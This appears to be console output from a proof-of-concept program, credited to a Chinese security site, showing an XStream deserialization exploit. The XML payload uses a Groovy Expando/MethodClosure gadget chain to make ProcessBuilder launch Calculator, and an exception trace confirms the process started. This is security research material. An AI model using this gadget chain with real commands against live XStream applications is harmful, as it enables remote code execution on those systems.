 <terminated> XstreamPOC [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午9:36:01)
警告: Module [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
<map>
  <entry>
    <groovy.util.Expando>
      <expandoProperties>
        <entry>
          <string>hashCode</string>
          <org.codehaus.groovy.runtime.MethodClosure>
            <delegate class="groovy.util.Expando" reference="../../../.."/>
            <owner class="java.lang.ProcessBuilder">
              <command>
                <string>open</string>
                <string>/Applications/Calculator.app</string>
              </command>
              <redirectErrorStream>false</redirectErrorStream>
            </owner>
            <resolveStrategy>0</resolveStrategy>
            <directive>0</directive>
            <parameterTypes/>
            <maximumNumberOfParameters>0</maximumNumberOfParameters>
            <method>start</method>
          </org.codehaus.groovy.runtime.MethodClosure>
        </entry>
      </expandoProperties>
    </groovy.util.Expando>
    <int>666</int>
  </entry>
</map>
Exception in thread "main" com.thoughtworks.xstream.converters.ConversionException: java.lang.UNIXProcess cannot be cast to java.lang.Integer : java.lang.UNIXProcess cannot
---- Debugging information ----
message             : java.lang.UNIXProcess cannot be cast to java.lang.Integer
cause-exception     : java.lang.ClassCastException
cause-message       : java.lang.UNIXProcess cannot be cast to java.lang.Integer
class               : java.util.HashMap
required-type       : java.util.HashMap
drops.wooyun.org